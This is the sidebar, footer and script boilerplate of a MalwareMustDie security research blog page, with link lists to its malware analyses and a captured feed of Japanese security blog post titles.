<li><a href='https://old.reddit.com/r/LinuxMalware/comments/5d0jx4/malwaremustdie_closed_blog_usa_access_as_protest/'>Protest against usage of NSA malware spytool PITCHIMPAIR & INNOVATION on friendly countries</a></li>
<li><a href='https://blog.malwaremustdie.org/2014/11/china-elf-botnet-malware-infection.html'>China/PRC origin Linux botnet's malware infection and its distribution scheme unleashed</a></li>
<li><a href='https://blog.malwaremustdie.org/2013/06/full-disclosure-of-309-botbotnet-source.html'>Full disclosure of 309 Bots/Botnet Source Codes Found via Germany Torrent </a></li>
<li><a href='https://blog.malwaremustdie.org/2013/03/the-evil-came-back-darkleechs-apache.html'>The Evil Came Back: Linux/Darkleech's Apache Malware Module</a></li>
<li><a href='https://blog.malwaremustdie.org/2014/06/ddoser-as-service-camouflation-of-legit.html'>DDoS in a Bruter Service - A camouflage of Stresser/Booter</a></li>
<li><a href='https://blog.malwaremustdie.org/2012/10/how-far-phpc99shell-malware-can-go-from.html'>How EVIL the PHP/C99Shell can be? From SQL Dumper, Hacktools, to Trojan Distributor Future? </a></li>
<li><a href='https://blog.malwaremustdie.org/2014/06/a-journey-to-abused-ftp-sites-story-of.html'>A journey to abused FTP sites (story of: Shells, Malware, Bots, DDoS & Spam) - Part 2</a></li>
<li><a href='https://blog.malwaremustdie.org/2014/05/a-journey-to-ftp-abused-sites-story-of.html'>A journey to abused FTP sites (story of: Shells, Malware, Bots, DDoS & Spam) - Part 1</a></li>
<li><a href='https://blog.malwaremustdie.org/2014/02/how-public-services-like-amazon-aws.html'>Case Study: How legitimate internet services like Amazon AWS, DropBox, Google Project/Code & ShortURL got abused to infect malware</a></li>
<li><a href='https://blog.malwaremustdie.org/2013/05/story-of-unix-trojan-tsunami-ircbot-w.html'>Just another story of UNIX Trojan Tsunami/Kaiten.c (IRC/Bot) w/ Flooder, Backdoor at a hacked xBSD case</a></li>
<li><a href='https://blog.malwaremustdie.org/p/mon-mar-24-104232-jst-2014.html'>Discontinuation of "Malware Crusader" public forum</a></li>
<li><a href='https://blog.malwaremustdie.org/p/hall-of-shame.html'>Hall of Shame</a></li>
<li><a href='https://blog.malwaremustdie.org/p/malwaremustdie-blog-archive.html'>more..</a></li>
</ul>
<div class='clear'></div>
</div>
</div><div class='widget LinkList' data-version='1' id='LinkList4'>
<h2>Non-indexed (older) Analysis</h2>
<div class='widget-content'>
<ul>
<li><a href='https://blog.malwaremustdie.org/2013/11/a-step-by-step-decoding-guide-for.html'>Decoding Guide for CookieBomb's (as Front-end) Latest Threat, with Evil ESD.PHP Redirection (as the Back-end)</a></li>
<li><a href='https://blog.malwaremustdie.org/2013/07/a-note-of-modification-of-obfuscation.html'>Some Decoding note(s) on modified #CookieBomb attack's obfuscated injection code</a></li>
<li><a href='https://blog.malwaremustdie.org/2013/07/what-is-behind-cookiebomb-attack-by.html'>What is behind #CookieBomb attack? (by @malm0u53)</a></li>
<li><a href='https://blog.malwaremustdie.org/2014/01/and-another-detonating-method-of-new.html'>..And another "detonating" method of CookieBomb 2.0 - Part 2</a></li>
<li><a href='https://blog.malwaremustdie.org/2014/01/and-another-detonating-method-of-todays.html'>..And another "detonating" method of CookieBomb 2.0 - Part 1</a></li>
<li><a href='https://blog.malwaremustdie.org/2012/10/fuzzy-in-manual-cracking-of.html'>New PseudoRandom (JS/runforestrun?xxx=)</a></li>
<li><a href='https://blog.malwaremustdie.org/2012/12/jsrunforrestrun-infector-comeback-full.html'>JS/RunForrestRun Infection ComeBack</a></li>
<li><a href='https://blog.malwaremustdie.org/2013/04/cnc-analysis-of-citadel-trojan-bot.html'>CNC analysis of Citadel Trojan Bot-Agent - Part 2</a></li>
<li><a href='https://blog.malwaremustdie.org/2013/04/wireshark-analysis-of-citadel-trojan.html'>CNC analysis of Citadel Trojan Bot-Agent - Part 1</a></li>
<li><a href='https://blog.malwaremustdie.org/2012/09/cracking-of-strong-encrypted-phpirc-bot.html'>Cracking of Strong Encrypted PHP / IRC Bot (PBOT) </a></li>
<li><a href='https://blog.malwaremustdie.org/p/malwaremustdie-blog-archive.html'>more..</a></li>
</ul>
<div class='clear'></div>
</div>
</div><div class='widget Feed' data-version='1' id='Feed2'>
<h2>
</h2>
<div class='widget-content' id='Feed2_feedItemListDisplay'>
<span style='filter: alpha(25); opacity: 0.25;'>
<a href='https://blog.0day.jp/feeds/posts/default?alt=rss'>Loading...</a>
</span>
</div>
<div class='clear'></div>
</div><div class='widget Subscribe' data-version='1' id='Subscribe1'>
<div style='white-space:nowrap'>
<h2 class='title'>Subscribe To</h2>
<div class='widget-content'>
<div class='subscribe-wrapper subscribe-type-POST'>
<div class='subscribe expanded subscribe-type-POST' id='SW_READER_LIST_Subscribe1POST' style='display:none;'>
<div class='top'>
<span class='inner' onclick='return(_SW_toggleReaderList(event, "Subscribe1POST"));'>
<img class='subscribe-dropdown-arrow' src='https://resources.blogblog.com/img/widgets/arrow_dropdown.gif'/>
<img align='absmiddle' alt='' border='0' class='feed-icon' src='https://resources.blogblog.com/img/icon_feed12.png'/>
Posts
</span>
<div class='feed-reader-links'>
<a class='feed-reader-link' href='https://www.netvibes.com/subscribe.php?url=https%3A%2F%2Fblog.malwaremustdie.org%2Ffeeds%2Fposts%2Fdefault' target='_blank'>
<img src='https://resources.blogblog.com/img/widgets/subscribe-netvibes.png'/>
</a>
<a class='feed-reader-link' href='https://add.my.yahoo.com/content?url=https%3A%2F%2Fblog.malwaremustdie.org%2Ffeeds%2Fposts%2Fdefault' target='_blank'>
<img src='https://resources.blogblog.com/img/widgets/subscribe-yahoo.png'/>
</a>
<a class='feed-reader-link' href='https://blog.malwaremustdie.org/feeds/posts/default' target='_blank'>
<img align='absmiddle' class='feed-icon' src='https://resources.blogblog.com/img/icon_feed12.png'/>
                  Atom
                </a>
</div>
</div>
<div class='bottom'></div>
</div>
<div class='subscribe' id='SW_READER_LIST_CLOSED_Subscribe1POST' onclick='return(_SW_toggleReaderList(event, "Subscribe1POST"));'>
<div class='top'>
<span class='inner'>
<img class='subscribe-dropdown-arrow' src='https://resources.blogblog.com/img/widgets/arrow_dropdown.gif'/>
<span onclick='return(_SW_toggleReaderList(event, "Subscribe1POST"));'>
<img align='absmiddle' alt='' border='0' class='feed-icon' src='https://resources.blogblog.com/img/icon_feed12.png'/>
Posts
</span>
</span>
</div>
<div class='bottom'></div>
</div>
</div>
<div class='subscribe-wrapper subscribe-type-PER_POST'>
<div class='subscribe expanded subscribe-type-PER_POST' id='SW_READER_LIST_Subscribe1PER_POST' style='display:none;'>
<div class='top'>
<span class='inner' onclick='return(_SW_toggleReaderList(event, "Subscribe1PER_POST"));'>
<img class='subscribe-dropdown-arrow' src='https://resources.blogblog.com/img/widgets/arrow_dropdown.gif'/>
<img align='absmiddle' alt='' border='0' class='feed-icon' src='https://resources.blogblog.com/img/icon_feed12.png'/>
Comments
</span>
<div class='feed-reader-links'>
<a class='feed-reader-link' href='https://www.netvibes.com/subscribe.php?url=https%3A%2F%2Fblog.malwaremustdie.org%2Ffeeds%2F7127238207952425696%2Fcomments%2Fdefault' target='_blank'>
<img src='https://resources.blogblog.com/img/widgets/subscribe-netvibes.png'/>
</a>
<a class='feed-reader-link' href='https://add.my.yahoo.com/content?url=https%3A%2F%2Fblog.malwaremustdie.org%2Ffeeds%2F7127238207952425696%2Fcomments%2Fdefault' target='_blank'>
<img src='https://resources.blogblog.com/img/widgets/subscribe-yahoo.png'/>
</a>
<a class='feed-reader-link' href='https://blog.malwaremustdie.org/feeds/7127238207952425696/comments/default' target='_blank'>
<img align='absmiddle' class='feed-icon' src='https://resources.blogblog.com/img/icon_feed12.png'/>
                  Atom
                </a>
</div>
</div>
<div class='bottom'></div>
</div>
<div class='subscribe' id='SW_READER_LIST_CLOSED_Subscribe1PER_POST' onclick='return(_SW_toggleReaderList(event, "Subscribe1PER_POST"));'>
<div class='top'>
<span class='inner'>
<img class='subscribe-dropdown-arrow' src='https://resources.blogblog.com/img/widgets/arrow_dropdown.gif'/>
<span onclick='return(_SW_toggleReaderList(event, "Subscribe1PER_POST"));'>
<img align='absmiddle' alt='' border='0' class='feed-icon' src='https://resources.blogblog.com/img/icon_feed12.png'/>
Comments
</span>
</span>
</div>
<div class='bottom'></div>
</div>
</div>
<div style='clear:both'></div>
</div>
</div>
<div class='clear'></div>
</div><div class='widget HTML' data-version='1' id='HTML4'>
<div class='widget-content'>
<img src="https://lh3.googleusercontent.com/blogger_img_proxy/AEn0k_ttHd_if_Af44lghrGOAVjvsWjyCZCMnXANtwKJwDU91QIhcjHnDpuM0HDp1zopJVRtamEVBzqI23t6zfvNPtVcLkBtUzBwrJvCxQ=s0-d" width="0" height="0" border="0">
<!--
&#9769;act free from sins,
&#9769;speak the truth,
&#9769;be just,
&#9769;be brave,
&#9769;have faith,
&#9769;help, support, teach the weaks ,
&#9769;non nobis domine sed nomine tuo da gloriam.
-->
</div>
<div class='clear'></div>
</div></div>
</aside>
</div>
</div>
</div>
<div style='clear: both'></div>
<!-- columns -->
</div>
<!-- main -->
</div>
</div>
<div class='main-cap-bottom cap-bottom'>
<div class='cap-left'></div>
<div class='cap-right'></div>
</div>
</div>
<footer>
<div class='footer-outer'>
<div class='footer-cap-top cap-top'>
<div class='cap-left'></div>
<div class='cap-right'></div>
</div>
<div class='fauxborder-left footer-fauxborder-left'>
<div class='fauxborder-right footer-fauxborder-right'></div>
<div class='region-inner footer-inner'>
<div class='foot no-items section' id='footer-1'></div>
<table border='0' cellpadding='0' cellspacing='0' class='section-columns columns-2'>
<tbody>
<tr>
<td class='first columns-cell'>
<div class='foot no-items section' id='footer-2-1'></div>
</td>
<td class='columns-cell'>
<div class='foot no-items section' id='footer-2-2'></div>
</td>
</tr>
</tbody>
</table>
<!-- outside of the include in order to lock Attribution widget -->
<div class='foot section' id='footer-3'><div class='widget Attribution' data-version='1' id='Attribution1'>
<div class='widget-content' style='text-align: center;'>
(c)MalwareMustDie, 2012-2021. Read LEGAL DISCLAIMER before quoting or copying our contents. Powered by <a href='https://www.blogger.com' target='_blank'>Blogger</a>.
</div>
<div class='clear'></div>
</div></div>
</div>
</div>
<div class='footer-cap-bottom cap-bottom'>
<div class='cap-left'></div>
<div class='cap-right'></div>
</div>
</div>
</footer>
<!-- content -->
</div>
</div>
<div class='content-cap-bottom cap-bottom'>
<div class='cap-left'></div>
<div class='cap-right'></div>
</div>
</div>
</div>
<script type='text/javascript'>
    window.setTimeout(function() {
        document.body.className = document.body.className.replace('loading', '');
      }, 10);
  </script>
<script type='text/javascript'>
        (function(i,s,o,g,r,a,m){i['GoogleAnalyticsObject']=r;i[r]=i[r]||function(){
        (i[r].q=i[r].q||[]).push(arguments)},i[r].l=1*new Date();a=s.createElement(o),
        m=s.getElementsByTagName(o)[0];a.async=1;a.src=g;m.parentNode.insertBefore(a,m)
        })(window,document,'script','https://www.google-analytics.com/analytics.js','ga');
        ga('create', 'UA-180537376-1', 'auto', 'blogger');
        ga('blogger.send', 'pageview');
      </script>

<script type="text/javascript" src="https://www.blogger.com/static/v1/widgets/2028843038-widgets.js"></script>
<script type='text/javascript'>
window['__wavt'] = 'AOuZoY7Oq6MPJMqVnijNtKAxV3hiTxakJA:1768994212185';_WidgetManager._Init('//www.blogger.com/rearrange?blogID\x3d8268358095554400245','//blog.malwaremustdie.org/2015/08/mmd-0039-2015-chinaz-made-new-malware.html','8268358095554400245');
_WidgetManager._SetDataContext([{'name': 'blog', 'data': {'blogId': '8268358095554400245', 'title': 'Malware Must Die!', 'url': 'https://blog.malwaremustdie.org/2015/08/mmd-0039-2015-chinaz-made-new-malware.html', 'canonicalUrl': 'https://blog.malwaremustdie.org/2015/08/mmd-0039-2015-chinaz-made-new-malware.html', 'homepageUrl': 'https://blog.malwaremustdie.org/', 'searchUrl': 'https://blog.malwaremustdie.org/search', 'canonicalHomepageUrl': 'https://blog.malwaremustdie.org/', 'blogspotFaviconUrl': 'https://blog.malwaremustdie.org/favicon.ico', 'bloggerUrl': 'https://www.blogger.com', 'hasCustomDomain': true, 'httpsEnabled': true, 'enabledCommentProfileImages': true, 'gPlusViewType': 'FILTERED_POSTMOD', 'adultContent': false, 'analyticsAccountNumber': 'UA-180537376-1', 'encoding': 'UTF-8', 'locale': 'en', 'localeUnderscoreDelimited': 'en', 'languageDirection': 'ltr', 'isPrivate': false, 'isMobile': false, 'isMobileRequest': false, 'mobileClass': '', 'isPrivateBlog': false, 'isDynamicViewsAvailable': true, 'feedLinks': '\x3clink rel\x3d\x22alternate\x22 type\x3d\x22application/atom+xml\x22 title\x3d\x22Malware Must Die! - Atom\x22 href\x3d\x22https://blog.malwaremustdie.org/feeds/posts/default\x22 /\x3e\n\x3clink rel\x3d\x22alternate\x22 type\x3d\x22application/rss+xml\x22 title\x3d\x22Malware Must Die! - RSS\x22 href\x3d\x22https://blog.malwaremustdie.org/feeds/posts/default?alt\x3drss\x22 /\x3e\n\x3clink rel\x3d\x22service.post\x22 type\x3d\x22application/atom+xml\x22 title\x3d\x22Malware Must Die! - Atom\x22 href\x3d\x22https://www.blogger.com/feeds/8268358095554400245/posts/default\x22 /\x3e\n\n\x3clink rel\x3d\x22alternate\x22 type\x3d\x22application/atom+xml\x22 title\x3d\x22Malware Must Die! - Atom\x22 href\x3d\x22https://blog.malwaremustdie.org/feeds/7127238207952425696/comments/default\x22 /\x3e\n', 'meTag': '', 'adsenseHostId': 'ca-host-pub-1556223355139109', 'adsenseHasAds': false, 'adsenseAutoAds': false, 'boqCommentIframeForm': true, 'loginRedirectParam': '', 'view': '', 'dynamicViewsCommentsSrc': '//www.blogblog.com/dynamicviews/4224c15c4e7c9321/js/comments.js', 'dynamicViewsScriptSrc': '//www.blogblog.com/dynamicviews/6e0d22adcfa5abea', 'plusOneApiSrc': 'https://apis.google.com/js/platform.js', 'disableGComments': true, 'interstitialAccepted': false, 'sharing': {'platforms': [{'name': 'Get link', 'key': 'link', 'shareMessage': 'Get link', 'target': ''}, {'name': 'Facebook', 'key': 'facebook', 'shareMessage': 'Share to Facebook', 'target': 'facebook'}, {'name': 'BlogThis!', 'key': 'blogThis', 'shareMessage': 'BlogThis!', 'target': 'blog'}, {'name': 'X', 'key': 'twitter', 'shareMessage': 'Share to X', 'target': 'twitter'}, {'name': 'Pinterest', 'key': 'pinterest', 'shareMessage': 'Share to Pinterest', 'target': 'pinterest'}, {'name': 'Email', 'key': 'email', 'shareMessage': 'Email', 'target': 'email'}], 'disableGooglePlus': true, 'googlePlusShareButtonWidth': 0, 'googlePlusBootstrap': '\x3cscript type\x3d\x22text/javascript\x22\x3ewindow.___gcfg \x3d {\x27lang\x27: \x27en\x27};\x3c/script\x3e'}, 'hasCustomJumpLinkMessage': false, 'jumpLinkMessage': 'Read more', 'pageType': 'item', 'postId': '7127238207952425696', 'postImageThumbnailUrl': 'https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEhAbyC_gcTqedKcZklswOn63rDwuHzOSB62DGQP5IVj7K6uc-tE2N2VyZiSEsSTzPGZiMugzy98XuF3cCY8Zssr2hFLyUY973WEbynIm8qNiLYXKRYdIGQ2FWTw9TP2TKF5PHzhEDLwyrA/s72-c-Ic42/2Untitled.png', 'postImageUrl': 'https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEhAbyC_gcTqedKcZklswOn63rDwuHzOSB62DGQP5IVj7K6uc-tE2N2VyZiSEsSTzPGZiMugzy98XuF3cCY8Zssr2hFLyUY973WEbynIm8qNiLYXKRYdIGQ2FWTw9TP2TKF5PHzhEDLwyrA/s450-Ic42/2Untitled.png', 'pageName': 'MMD-0039-2015 - ChinaZ made new malware: ELF Linux/BillGates.Lite', 'pageTitle': 'Malware Must Die!: MMD-0039-2015 - ChinaZ made new malware: ELF Linux/BillGates.Lite', 'metaDescription': ''}}, {'name': 'features', 'data': {}}, {'name': 'messages', 'data': {'edit': 'Edit', 'linkCopiedToClipboard': 'Link copied to clipboard!', 'ok': 'Ok', 'postLink': 'Post Link'}}, {'name': 'template', 'data': {'name': 'custom', 'localizedName': 'Custom', 'isResponsive': false, 'isAlternateRendering': false, 'isCustom': true}}, {'name': 'view', 'data': {'classic': {'name': 'classic', 'url': '?view\x3dclassic'}, 'flipcard': {'name': 'flipcard', 'url': '?view\x3dflipcard'}, 'magazine': {'name': 'magazine', 'url': '?view\x3dmagazine'}, 'mosaic': {'name': 'mosaic', 'url': '?view\x3dmosaic'}, 'sidebar': {'name': 'sidebar', 'url': '?view\x3dsidebar'}, 'snapshot': {'name': 'snapshot', 'url': '?view\x3dsnapshot'}, 'timeslide': {'name': 'timeslide', 'url': '?view\x3dtimeslide'}, 'isMobile': false, 'title': 'MMD-0039-2015 - ChinaZ made new malware: ELF Linux/BillGates.Lite', 'description': 'MalwareMustDie (MMD) is a whitehat workgroup to reduce malware, this blog advocates research on new malware threats \x26 Linux malware.', 'featuredImage': 'https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEhAbyC_gcTqedKcZklswOn63rDwuHzOSB62DGQP5IVj7K6uc-tE2N2VyZiSEsSTzPGZiMugzy98XuF3cCY8Zssr2hFLyUY973WEbynIm8qNiLYXKRYdIGQ2FWTw9TP2TKF5PHzhEDLwyrA/s450-Ic42/2Untitled.png', 'url': 'https://blog.malwaremustdie.org/2015/08/mmd-0039-2015-chinaz-made-new-malware.html', 'type': 'item', 'isSingleItem': true, 'isMultipleItems': false, 'isError': false, 'isPage': false, 'isPost': true, 'isHomepage': false, 'isArchive': false, 'isLabelSearch': false, 'postId': 7127238207952425696}}]);
_WidgetManager._RegisterWidget('_NavbarView', new _WidgetInfo('Navbar1', 'navbar', document.getElementById('Navbar1'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HeaderView', new _WidgetInfo('Header1', 'header', document.getElementById('Header1'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_BlogView', new _WidgetInfo('Blog1', 'main', document.getElementById('Blog1'), {'cmtInteractionsEnabled': false, 'lightboxEnabled': true, 'lightboxModuleUrl': 'https://www.blogger.com/static/v1/jsbin/4049919853-lbx.js', 'lightboxCssUrl': 'https://www.blogger.com/static/v1/v-css/828616780-lightbox_bundle.css'}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HTMLView', new _WidgetInfo('HTML1', 'sidebar-right-1', document.getElementById('HTML1'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_BlogSearchView', new _WidgetInfo('BlogSearch1', 'sidebar-right-1', document.getElementById('BlogSearch1'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_LinkListView', new _WidgetInfo('LinkList1', 'sidebar-right-1', document.getElementById('LinkList1'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_FeaturedPostView', new _WidgetInfo('FeaturedPost1', 'sidebar-right-1', document.getElementById('FeaturedPost1'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_LinkListView', new _WidgetInfo('LinkList2', 'sidebar-right-1', document.getElementById('LinkList2'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_LinkListView', new _WidgetInfo('LinkList3', 'sidebar-right-1', document.getElementById('LinkList3'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_LinkListView', new _WidgetInfo('LinkList4', 'sidebar-right-1', document.getElementById('LinkList4'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_FeedView', new _WidgetInfo('Feed2', 'sidebar-right-1', document.getElementById('Feed2'), {'title': '', 'showItemDate': true, 'showItemAuthor': false, 'feedUrl': 'https://blog.0day.jp/feeds/posts/default?alt\x3drss', 'numItemsShow': 5, 'loadingMsg': 'Loading...', 'openLinksInNewWindow': false, 'useFeedWidgetServ': 'true'}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_SubscribeView', new _WidgetInfo('Subscribe1', 'sidebar-right-1', document.getElementById('Subscribe1'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HTMLView', new _WidgetInfo('HTML4', 'sidebar-right-1', document.getElementById('HTML4'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_AttributionView', new _WidgetInfo('Attribution1', 'footer-3', document.getElementById('Attribution1'), {}, 'displayModeFull'));
</script>
</body>
</html>

--- FILE ---
content_type: text/javascript; charset=UTF-8
request_url: https://blog.malwaremustdie.org/2015/08/mmd-0039-2015-chinaz-made-new-malware.html?action=getFeed&widgetId=Feed2&widgetType=Feed&responseType=js&xssi_token=AOuZoY7Oq6MPJMqVnijNtKAxV3hiTxakJA%3A1768994212185
body_size: 451
content:
try {
_WidgetManager._HandleControllerResult('Feed2', 'getFeed',{'status': 'ok', 'feed': {'entries': [{'title': '#OCJP-136: \u300cFHAPPI\u300d Geocities.jp\u3068Poison Ivy(\u30b9\u30d1\u30a4\u30a6\u30a7\u30a2)\u306eAPT\u4e8b\u4ef6', 'link': 'https://blog.0day.jp/2017/03/ocjp-136-geocitiesjp-poison-ivy-apt.html', 'publishedDate': '2017-03-14T09:09:00.000-07:00', 'author': 'noreply@blogger.com (Unknown)'}, {'title': '#OCJP-135: SSH TCP \u30dd\u30fc\u30c8\u30d5\u30a9\u30ef\u30fc\u30c7\u30a3\u30f3\u30b0\u7d4c\u7531\u3067\u306eSMTP(\u3068HTTP)\u30cf\u30c3\u30ad\u30f3\u30b0\u4e8b\u4ef6\u306b\u3064\u3044\u3066', 'link': 'https://blog.0day.jp/2017/03/ocjp-134-ssh-tcp-smtp.html', 'publishedDate': '2017-03-01T14:29:00.000-08:00', 'author': 'noreply@blogger.com (Unknown)'}, {'title': '#OCJP-134: \u30c0\u30d6\u30eb\u300csh\u300dELF\u306e\u30ea\u30d0\u30fc\u30b7\u30f3\u30b0 \uff08Linux\u30cf\u30c3\u30ad\u30f3\u30b0\u4e8b\u4ef6\u8abf\u67fb\uff09', 'link': 'https://blog.0day.jp/2017/01/ocjp-134-shmolinux.html', 'publishedDate': '2017-01-30T08:45:00.000-08:00', 'author': 'noreply@blogger.com (Unknown)'}, {'title': '#OCJP-133: Hancitor\u30de\u30eb\u30a6\u30a7\u30a2\u611f\u67d3 \u3068 \u30cf\u30c3\u30ad\u30f3\u30b0\u3055\u308c\u305fWordpress', 'link': 'https://blog.0day.jp/2017/01/ocjp-133-hancitorwordpress.html', 'publishedDate': '2017-01-27T20:57:00.000-08:00', 'author': 'noreply@blogger.com (Unknown)'}, {'title': '#OCJP-132: Linux IoT\u306e\u30de\u30eb\u30a6\u30a7\u30a2\u3001\u56fd\u5185\u306e\u611f\u67d3\u306b\u3064\u3044\u3066', 'link': 'https://blog.0day.jp/2016/11/ocjp-132-linux-iot.html', 'publishedDate': '2016-11-02T06:24:00.000-07:00', 'author': 'noreply@blogger.com (Unknown)'}], 'title': '0day.jp (\u30bc\u30ed\u30c7\u30a4.JP)'}});
} catch (e) {
  if (typeof log != 'undefined') {
    log('HandleControllerResult failed: ' + e);
  }
}
